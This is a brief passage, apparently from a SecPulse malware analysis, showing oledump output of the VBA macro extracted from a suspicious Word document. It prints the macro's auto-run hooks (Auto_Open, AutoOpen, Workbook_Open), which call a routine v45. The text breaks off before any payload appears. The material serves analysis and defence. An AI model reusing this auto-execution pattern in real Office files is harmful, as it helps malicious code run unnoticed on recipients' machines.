 cnbirddeMacBook-Pro:APT系列 cnbird$ python oledump.py -s 7 -v  1.doc
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub Auto_Open()
   v45
End Sub
Sub AutoOpen()
   Auto_Open
End Sub
Sub Workbook_Open()
   Auto_Open
End Sub
Sub v45()
Dim TmpFile
Dim TmpName
Dim lInputFile
安全脉搏
SecPulse